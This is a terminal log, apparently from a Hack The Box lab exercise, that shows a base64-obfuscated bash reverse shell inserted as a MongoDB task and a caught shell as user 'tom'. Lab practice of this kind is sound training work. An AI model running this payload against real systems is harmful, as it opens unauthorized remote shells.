 > db.tasks.insert({cmd:"echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45Lzg4ODggMD4mMQ== |base64 -d|bash"})
WriteResult({ "nInserted" : 1 })
>
┌─[Magisk@Xyan1d3]─[10.10.14.9]─[~/htb/node]
└──╼ # shelter rev bash
Gtk-Message: 23:09:56.692: Failed to load module "colorreload-gtk-module"
Gtk-Message: 23:09:56.692: Failed to load module "window-decorations-gtk-module"
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45Lzg4ODggMD4mMQ== |base64 -d|bash
[+] Starting up Shell Handler...
Listening on 0.0.0.0 8888
Connection received on 10.10.10.58 42272
bash: cannot set terminal process group (1222): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
tom@node:/$